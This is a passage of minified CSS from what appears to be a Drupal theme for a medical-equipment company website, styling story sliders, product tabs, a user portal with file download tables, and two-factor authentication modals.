button:before{width:20px;height:20px;border-width:2px;margin:0 auto}.stories .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{left:50%}body.page-node-type-area-of-care .stories{position:relative;margin-bottom:100px}body.page-node-type-area-of-care .stories .stories-slide{padding:0;overflow:hidden}body.page-node-type-area-of-care .stories .stories-slide h2{margin-top:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{position:relative}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{position:absolute;bottom:0;left:0;background-image:url(../images/slider2-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:200%;height:95%;display:block}.btn-tooltip-info{width:30px;height:30px;background:url(../images/info-icon-hover.svg) 50% no-repeat transparent;background:url(../images/info-icon.svg) 50% no-repeat transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.btn-tooltip-info[aria-describedby]{background:url(../images/info-icon-hover.svg) 50% no-repeat transparent}.tooltip{font-family:Cera Pro;font-size:14px;font-weight:400;text-align:left}.tooltip *{text-align:left!important}.paragraph--type--video{--sqlbelmed-aspect-ratio:16/9;margin-bottom:80px}.paragraph--type--video--copy{margin-bottom:40px}.paragraph--type--video--subtitle{font-size:36px;line-height:1.2778;font-weight:300}.paragraph--type--video .video-embed{aspect-ratio:var(--sqlbelmed-aspect-ratio)}.paragraph--type--video .video-embed article,.paragraph--type--video .video-embed iframe,.paragraph--type--video .video-embed video{width:100%;height:100%}.paragraph--type--video .video-embed article{max-height:calc(100vh - 88px)}.link-404{font-weight:700}.product-tabs-wrap{background-color:#094669;color:#fff;transition:all .3s ease;z-index:1111;align-items:center;display:flex}.product-tabs-wrap .product-tabs{display:flex;align-items:center;padding-top:30px;padding-bottom:30px}.product-tabs-wrap .product-tabs-title{color:#fff;margin:0 auto 0 0;padding-right:50px;transition:all .3s ease;position:relative}.product-tabs-wrap .product-tabs-title-scroll-to-top{display:none;white-space:nowrap;position:absolute;bottom:7px;left:16.5px;color:#fff;opacity:.45;font-size:11px;text-transform:uppercase;background:none;border:none;cursor:pointer;letter-spacing:1px;font-weight:700;transition:all .3s ease}.product-tabs-wrap .product-tabs-title-scroll-to-top:focus,.product-tabs-wrap .product-tabs-title-scroll-to-top:hover{opacity:1;outline:none}.product-tabs-wrap .product-tabs-title-scroll-to-top i{margin-right:5px}.product-tabs-wrap .product-tabs-links{display:flex}.product-tabs-wrap .product-tabs-links .nav-link:first-child,.product-tabs-wrap .product-tabs-links body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:first-child,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .product-tabs-links a:first-child{padding-left:0}.product-tabs-wrap a{color:#fff;text-transform:uppercase;font-size:16px;font-weight:500;display:flex;align-items:center;letter-spacing:2px;padding:.375rem 1rem}.product-tabs-wrap a:focus,.product-tabs-wrap a:hover{color:#fff}.product-tabs-wrap a.button{font-size:16px;font-weight:500;padding:.375rem 1rem;white-space:nowrap;margin-left:15px}.product-info{margin-top:57px;font-size:20px;line-height:1.5;color:#4f4f4c;margin-bottom:57px}.product-info>h2{margin-bottom:30px}.product-info .product-info-image{border-top:16px solid #ec342e}.product-info .product-info-image img{display:block;height:auto;margin:0 auto 20px;text-align:right;width:100%}.product-info .product-info-title{font-size:56px;margin-bottom:30px}.page-node-type-product .areas-of-care{margin-top:40px}.page-node-type-product .media-carousel{margin-top:50px;margin-bottom:50px}.fixed-menu-product-page .list-text-columns-subtitle{margin-bottom:20px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:24px}.product-tabs-wrap.fixed-top .product-tabs-title-scroll-to-top{display:block}.our-history{position:relative;overflow:hidden;padding-top:30px;margin-top:30px}.our-history:after,.our-history:before{background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";display:block;position:absolute;opacity:.075;width:calc(100% + 5vw);height:100%;background-size:cover}.our-history:before{background-image:url(../images/background-shape-black.svg);top:-60%;right:-5vw;transform:scale(-1)}.our-history:after{background-image:url(../images/background-shape-black2.png);top:45%;left:-5vw}.page--missions-and-values{position:relative}.page--missions-and-values:before{background:0 0 no-repeat url(../images/background-shape-1-rotate.png);background-size:2419px;content:"";display:block;position:absolute;height:100%;max-height:calc(100% - 340px);top:340px;left:16.5px;width:calc(100% - 16.5px);opacity:.5}.page--missions-and-values .more-features+.jumbotron{margin-top:12px}.fixed-menu-product-page .page-node-type-landing-page .product-info-title,.list-text-columns .page-node-type-landing-page .list-text-columns-title h4,.more-features.side-by-side.light .list-text-columns-inner .page-node-type-landing-page .list-text-columns-title,.page-node-type-landing-page .fixed-menu-product-page .product-info-title,.page-node-type-landing-page .h1,.page-node-type-landing-page .h2,.page-node-type-landing-page .h3 h4,.page-node-type-landing-page .list-text-columns .list-text-columns-title h4,.page-node-type-landing-page .more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-landing-page .page-node-type-page .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .page-node-type-product .request-box p,.page-node-type-landing-page .path-portal .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .product-info .product-info-title,.page-node-type-landing-page .product-tabs-wrap .product-tabs-title h4,.page-node-type-landing-page h1,.page-node-type-landing-page h2,.page-node-type-landing-page h3,.page-node-type-landing-page h5,.page-node-type-landing-page h6,.page-node-type-page .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.page-node-type-product .request-box .page-node-type-landing-page p,.path-portal .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.product-info .page-node-type-landing-page .product-info-title,.product-tabs-wrap .page-node-type-landing-page .product-tabs-title h4{color:#094669}.page-node-type-landing-page .ui-widget-overlay{background-color:#000;opacity:.5}.page-node-type-landing-page .webform-confirmation-modal{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;text-align:center;border:0 none;border-top:16px solid #ec342e}.page-node-type-landing-page .webform-confirmation-modal:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar{border:0 none;background:transparent;padding:0;position:relative;z-index:100}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close{color:#ec342e;border:2px solid #ec342e;border-radius:100%;width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px;top:16px;right:16px;background:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:hover .ui-icon{transform:scale(1.2)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus{outline:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus .ui-icon{outline:1px dotted #ec342e;outline-offset:14px}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-title{display:none}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick{font-family:Font Awesome\ 5 Pro;font-weight:300;font-size:24px;line-height:1;padding-left:2px;background:url(../images/close-icon-no-circle.svg);transition:all .3s}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick:before{content:""}.page-node-type-landing-page .webform-confirmation-modal--content{padding:32px 16px}.page-node-type-landing-page .webform-confirmation-modal--content h2{margin-bottom:20px}.page-node-type-landing-page .webform-confirmation-modal--content img{margin:20px 0}.page-node-type-landing-page .webform-confirmation-modal--content p{color:#4a4a4a}.form-actions .page-node-type-landing-page .webform-confirmation-modal--content input[type=submit]:not(#edit-reset),.page-node-type-landing-page .webform-confirmation-modal--content .btn-secondary,.page-node-type-landing-page .webform-confirmation-modal--content .form-actions input[type=submit]:not(#edit-reset){margin:20px 0}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding:0}.navbar-portal-title{font-size:24px;color:#fff;width:100%;padding:0 10px 0 40px;font-weight:700}.page-portal .dialog-off-canvas-main-canvas{overflow-x:hidden}.more-features.side-by-side .page-portal header.header .list-text-columns-inner,.page-portal header.header #block-belmont-content>.text-intro,.page-portal header.header .container,.page-portal header.header .hero.hero-type6,.page-portal header.header .list-resources,.page-portal header.header .more-features.side-by-side .list-text-columns-inner,.page-portal header.header .search-result-wrapper,.page-portal header.header body.page-node-type-area-of-care .more-features,.page-portal header.header body.page-node-type-product .more-features,.page-portal header.header body.path-user.user-logged-in .main,.page-portal header.header body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .page-portal header.header .more-features,body.page-node-type-product .page-portal header.header .more-features,body.path-user.user-logged-in .page-portal header.header .main,body.path-user:not(.user-logged-in) .page-portal header.header .main{margin-left:0;max-width:100%}.main-portal{max-width:calc(100% - 33px/2);display:flex;width:100%}.portal-content{width:100%;display:flex;flex-direction:column;justify-content:space-between;min-height:calc(100vh - 105px)}.portal-content .portal-content-inner{padding:40px}.more-features.side-by-side .portal-content .portal-content-inner .list-text-columns-inner,.portal-content .portal-content-inner #block-belmont-content>.text-intro,.portal-content .portal-content-inner .container,.portal-content .portal-content-inner .hero.hero-type6,.portal-content .portal-content-inner .list-resources,.portal-content .portal-content-inner .more-features.side-by-side .list-text-columns-inner,.portal-content .portal-content-inner .search-result-wrapper,.portal-content .portal-content-inner body.page-node-type-area-of-care .more-features,.portal-content .portal-content-inner body.page-node-type-product .more-features,.portal-content .portal-content-inner body.path-user.user-logged-in .main,.portal-content .portal-content-inner body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content .portal-content-inner .more-features,body.page-node-type-product .portal-content .portal-content-inner .more-features,body.path-user.user-logged-in .portal-content .portal-content-inner .main,body.path-user:not(.user-logged-in) .portal-content .portal-content-inner .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer{position:relative;padding:40px;display:block!important}.more-features.side-by-side .portal-content footer.portal-footer .list-text-columns-inner,.portal-content footer.portal-footer #block-belmont-content>.text-intro,.portal-content footer.portal-footer .container,.portal-content footer.portal-footer .hero.hero-type6,.portal-content footer.portal-footer .list-resources,.portal-content footer.portal-footer .more-features.side-by-side .list-text-columns-inner,.portal-content footer.portal-footer .search-result-wrapper,.portal-content footer.portal-footer body.page-node-type-area-of-care .more-features,.portal-content footer.portal-footer body.page-node-type-product .more-features,.portal-content footer.portal-footer body.path-user.user-logged-in .main,.portal-content footer.portal-footer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content footer.portal-footer .more-features,body.page-node-type-product .portal-content footer.portal-footer .more-features,body.path-user.user-logged-in .portal-content footer.portal-footer .main,body.path-user:not(.user-logged-in) .portal-content footer.portal-footer .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer:after{position:absolute;left:0;top:0;width:100vw;background:#002943;content:"";height:100%;z-index:-1}body.scrolled .portal-content{min-height:calc(100vh - 78px)}.block-news-events.portal-block-news-events .views-element-container>div .views-row{padding-left:0;padding-right:0}.icon-download{width:26px;height:32px;display:inline-block;background:0 0 url(../images/icon-download.svg) no-repeat}.table-styled-file-link:hover .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat}#block-userlogin .box.box-contact .box-btn a.create-account-link .icon-download,#block-userlogin .btn-outline-secondary.create-account-link .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link .icon-download,.box.box-contact .box-btn a .icon-download,.btn.btn-outline-secondary .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link .icon-download,.cta-bar .cta-bar-actions a .icon-download,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link .icon-download,.jumbotron .btn-outline-secondary-wrap a .icon-download,.product-tabs-wrap a.btn-outline-secondary.button .icon-download,.request-box .request-box-cta a.btn-outline-secondary .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link .icon-download,.resource-default .resource-default-item .resource-default-item-actions a .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}#block-userlogin .box.box-contact .box-btn a.create-account-link:hover .icon-download,#block-userlogin .btn-outline-secondary.create-account-link:hover .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link:hover .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link:hover .icon-download,.box.box-contact .box-btn a:hover .icon-download,.btn.btn-outline-secondary:hover .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link:hover .icon-download,.cta-bar .cta-bar-actions a:hover .icon-download,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover .icon-download,.jumbotron .btn-outline-secondary-wrap a:hover .icon-download,.product-tabs-wrap a.btn-outline-secondary.button:hover .icon-download,.request-box .request-box-cta a.btn-outline-secondary:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions a:hover .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-white.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}.portal-navbar-mobile{display:flex}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon{display:inline-flex;align-items:center;border-radius:0;margin-left:10px}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link i,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link i,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button i,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon i,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button i,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i{color:#fff;font-size:24px}.sidebar-toggler{display:none}.portal-sidebar{width:300px;min-width:255px;font-size:16px;background:#f0f2f3;color:#000}.portal-sidebar .portal-sidebar-header{display:flex;flex-direction:column;margin-bottom:20px;padding-top:20px}.portal-sidebar .portal-sidebar-title{text-transform:uppercase;font-weight:700;letter-spacing:2px;line-height:20px;padding:5px 20px}.portal-sidebar .portal-sidebar-header a{color:#000;font-weight:300;padding:5px 20px;display:block}.portal-sidebar .portal-sidebar-header a:focus,.portal-sidebar .portal-sidebar-header a:hover{background:#fff}.portal-sidebar .portal-sidebar-header a .portal-sidebar-logout{text-transform:uppercase;font-weight:700;margin-top:2rem}.portal-menu{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{color:#000;font-weight:300}.portal-menu .portal-menu-item-link:focus,.portal-menu .portal-menu-item-link:hover{color:#000;background:#ccc}.portal-menu .portal-menu-item-link.active,.portal-menu body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.portal-menu-item-link.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .portal-menu a.portal-menu-item-link.is-active{background:#022943;color:#fff;font-weight:400}.portal-menu>.portal-menu-item{border-top:4px solid #509cc9}.portal-menu>.portal-menu-item>.portal-menu-item-link{text-transform:uppercase;font-weight:700;letter-spacing:2px}.portal-menu>.portal-menu-item>.portal-menu-item-link:hover{background:#f0f2f3}.portal-menu .portal-menu-lvl-0{padding-bottom:20px!important}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link{padding-right:20px;position:relative;display:flex;align-items:center;justify-content:space-between}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link:after{content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px;color:#094669}.portal-menu .portal-menu-lvl-1>.portal-menu-item>.portal-menu-item-link{padding-left:40px}.portal-menu .portal-menu-item ul{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{display:flex;padding:5px 20px}.portal-user-info{background:#d8d8d8;padding:20px}.portal-user-info .portal-user-info-changes{margin:35px 0 0;font-weight:500;color:#000}.portal-user-info .portal-user-info-changes a{font-weight:300;color:#007eb9;text-decoration:underline}.portal-user-logs-block{margin:0 0 5px}.portal-user-logs-block .portal-user-logs-block-title{color:#094669;margin:20px 0 10px}.accordion .accordion-body .portal-user-logs-block ul,.jumbotron .portal-user-logs-block ul,.modal-content .portal-user-logs-block ul:not(.select2-results__options),.portal-user-logs-block .accordion .accordion-body ul,.portal-user-logs-block .jumbotron ul,.portal-user-logs-block .modal-content ul:not(.select2-results__options),.portal-user-logs-block .product-info .product-info-description ul,.portal-user-logs-block .promo .promo-item ul,.portal-user-logs-block .text-intro ul,.portal-user-logs-block ul.ul-list-styled,.product-info .product-info-description .portal-user-logs-block ul,.promo .promo-item .portal-user-logs-block ul,.text-intro .portal-user-logs-block ul{margin:0}.accordion .accordion-body .portal-user-logs-block ul li,.jumbotron .portal-user-logs-block ul li,.modal-content .portal-user-logs-block ul:not(.select2-results__options) li,.portal-user-logs-block .accordion .accordion-body ul li,.portal-user-logs-block .jumbotron ul li,.portal-user-logs-block .modal-content ul:not(.select2-results__options) li,.portal-user-logs-block .product-info .product-info-description ul li,.portal-user-logs-block .promo .promo-item ul li,.portal-user-logs-block .text-intro ul li,.portal-user-logs-block ul.ul-list-styled li,.product-info .product-info-description .portal-user-logs-block ul li,.promo .promo-item .portal-user-logs-block ul li,.text-intro .portal-user-logs-block ul li{font-weight:300;word-break:break-word}.table-styled{margin:20px 0}.table-styled .table thead th{color:#4a4a4a;font-size:12px;font-weight:500;letter-spacing:1px;line-height:15px;text-transform:uppercase;border:none}.table-styled .table td,.table-styled .table th{vertical-align:middle}.table-styled .table td{color:#000;font-size:18px;font-weight:500;padding:20px 10px;line-height:23px;border-top:0;border-bottom:1px solid #cacaca}.table-styled .table tbody tr td,.table-styled .table tbody tr th{position:relative;min-height:111px}.table-styled .table tbody tr td:after,.table-styled .table tbody tr th:after{content:"";display:none;top:8px;left:0;height:calc(100% - 16px);width:100%;background:#f0f2f3;position:absolute;z-index:-1;min-height:95px}.table-styled .table tbody tr:hover td:after,.table-styled .table tbody tr:hover th:after{display:block}.table-styled .table tr[data-link=true]{cursor:pointer}.portal-text-note{color:#ed3024;font-style:italic;font-size:17px;line-height:20px;margin:5px 0 0;padding-top:4px;clear:both}.portal-text-note strong{padding:2px 10px;border:2px solid;border-radius:11px;font-size:14px}.portal-user-info-item-subtitle{font-weight:700}.table-styled-file-icon{text-align:center;width:70px;padding-right:20px}.table-styled-file-icon img{width:70px;height:auto}.table-styled-file-name{width:40%;word-break:break-word}.table-styled-file-name-text{float:left}.table-styled-file-name .btn-tooltip-info{float:left;margin:-4px 0 0 3px}.table-styled-file-size,.th-table-styled-file-size{text-align:center;white-space:nowrap}.table-styled-file-date{white-space:nowrap}.table-styled-file-link{margin:5px 5px 5px 0;display:flex;flex-grow:2;align-items:center;padding:0 15px}.table-styled-icon-new{margin:8px 0 0;display:inline-flex;align-items:center}.th-table-styled-file-download{width:10%}.table-styled-file-download{padding:0 10px!important}.portal-file-preview-filename{word-break:break-word;margin-bottom:40px;display:inline-block}#block-userlogin .portal-file-preview-filename+.create-account-link,.box.box-contact .box-btn .portal-file-preview-filename+a,.cta-bar .cta-bar-actions .portal-file-preview-filename+a,.form-actions .portal-file-preview-filename+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-file-preview-filename+a,.portal-file-preview-filename+.btn,.product-tabs-wrap .portal-file-preview-filename+a.button,.request-box .request-box-cta .portal-file-preview-filename+a,.resource-default .resource-default-item .resource-default-item-actions .portal-file-preview-filename+a{margin-bottom:40px}.portal-file-preview-new-icon{margin:-15px 0 0 10px}.portal-file-preview-filesize{margin:0 0 40px;color:#000;font-size:30px;font-weight:300;line-height:38px}.portal-file-preview-wrap{display:flex}.portal-file-preview{margin-right:33px}.portal-file-preview-img{width:auto;height:100%;padding:20px;border:1px solid #979797}.portal-file-header{display:flex;flex-wrap:wrap}.portal-file-header .portal-file-preview-filename{display:inline}.portal-file-header .portal-text-note{width:100%}.portal-file-header .portal-file-header-inner{display:flex;width:100%;flex-wrap:wrap}.portal-file-header .portal-file-header-left{margin:0 0 40px;flex-grow:2}.portal-file-header .portal-file-header-right{justify-content:flex-end;margin-bottom:40px}.portal-file-header .portal-file-header-right a{white-space:nowrap}.portal-file-header .portal-file-preview-new-icon{margin:-3px 10px 0 0}.portal-file-header .portal-file-preview-filename{margin-bottom:0;padding-right:10px}.portal-file-header .portal-file-preview-filesize{width:100%}.page-node-type-page.page-portal .more-features-columns-wrap .more-features p{margin:0 0 15px}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle+p+p>a[href*=mailto]{font-weight:500}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{background:transparent;font-size:18px;padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle{border-bottom:1px solid #fff;height:auto!important;font-size:24px;font-weight:700;line-height:30px;padding-bottom:5px;margin:40px 0 5px}.more-features.side-by-side .portal-content-inner .more-features-columns-outer .list-text-columns-inner,.portal-content-inner .more-features-columns-outer #block-belmont-content>.text-intro,.portal-content-inner .more-features-columns-outer .container,.portal-content-inner .more-features-columns-outer .hero.hero-type6,.portal-content-inner .more-features-columns-outer .list-resources,.portal-content-inner .more-features-columns-outer .more-features.side-by-side .list-text-columns-inner,.portal-content-inner .more-features-columns-outer .search-result-wrapper,.portal-content-inner .more-features-columns-outer body.page-node-type-area-of-care .more-features,.portal-content-inner .more-features-columns-outer body.page-node-type-product .more-features,.portal-content-inner .more-features-columns-outer body.path-user.user-logged-in .main,.portal-content-inner .more-features-columns-outer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content-inner .more-features-columns-outer .more-features,body.page-node-type-product .portal-content-inner .more-features-columns-outer .more-features,body.path-user.user-logged-in .portal-content-inner .more-features-columns-outer .main,body.path-user:not(.user-logged-in) .portal-content-inner .more-features-columns-outer .main{padding-left:16.5px;padding-right:16.5px}.page-portal .box-content{text-align:center}.mo2f-modal{position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.mo2f-modal-content{background-color:#fefefe;margin:7% auto;width:50%;border-radius:10px}.mo2f-modal-container{padding:.01em 16px}.mo2f-modal-footer,.mo2f-modal-footer a{background-color:#ededed!important;text-align:right;font-size:12pt;padding:12px 15px;border-radius:0 0 10px 10px}.mo2fa-authenticate-page div[data-drupal-messages],.mo2fa-setup-page div[data-drupal-messages]{position:fixed;z-index:12000;top:0;left:0;right:0;background-color:gold}.mo2fa-authenticate-page div[data-drupal-messages]>div,.mo2fa-setup-page div[data-drupal-messages]>div{padding:6px}.mo2fa-authenticate-page div[aria-label="Status message"],.mo2fa-setup-page div[aria-label="Status message"]{display:none}#block-belmont-content .mo2f-modal-content{border-radius:0}#block-belmont-content .mo2f-modal-header{border-radius:0;border-top:1rem solid #ec342e;font-weight:700;color:#094669!important;background-color:#fff!important;text-align:center}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{color:#586e7b;font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-weight:300;line-height:1.333}#block-belmont-content .mo2f-info em,#block-belmont-content .mo2f-message em{color:#000;font-weight:700}#block-belmont-content .mo2f-message-status{color:#586e7b;background-color:#fff;border:0 none}#block-belmont-content .mo2f-message-error{color:#ec342e;background:transparent}#block-belmont-content .mo2f-message,#block-belmont-content .mo2f-text-center{text-align:center}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{border:0 none;border-radius:10px;color:#4f4f4c;background-color:#f0f2f3;text-align:left}#block-belmont-content .intl-number-input .description{color:#586e7b;margin-top:.25rem 0 .5rem;font-weight:300}#block-belmont-content .intl-number-input li.country :before{content:none}#block-belmont-content label{color:#586e7b}#block-belmont-content .mo2f-modal .form-item+.form-item{margin-top:1.5em}#block-belmont-content .mo2f-modal-footer{border-radius:0;background:#fff!important;padding-bottom:1.125rem}#block-belmont-content .mo2f-modal-footer .form-actions{display:flex;flex-direction:column}#block-belmont-content .mo2f-modal-footer .mo2f_button{margin:.5rem auto;padding-top:.625rem;padding-bottom:.625rem}#block-belmont-content .mo2f-modal-footer .mo2f_button+.mo2f_button{margin-top:.875rem}#block-belmont-content .mo2f-modal-footer #edit-cancel{color:#094669;background-color:transparent;border:0 none;text-transform:none;letter-spacing:0}#block-belmont-content .mo2f-modal-footer .mo2f-cancel{background-color:transparent!important;font-weight:700;text-align:center}#block-belmont-content .mo2f-modal{z-index:10000;display:flex;flex-direction:column;justify-content:center}#block-belmont-content .mo2f-modal-content{margin:32px 0;width:auto}#block-belmont-content .mo2f-modal-header{padding-top:1rem;padding-bottom:.5rem;font-size:1.375rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1rem;margin-bottom:1.25rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:2.5rem;margin:.375rem 0 .875rem}.internet-explorer .hero.hero-type1 .product-main-img{display:block}.internet-explorer .hero.hero-type1 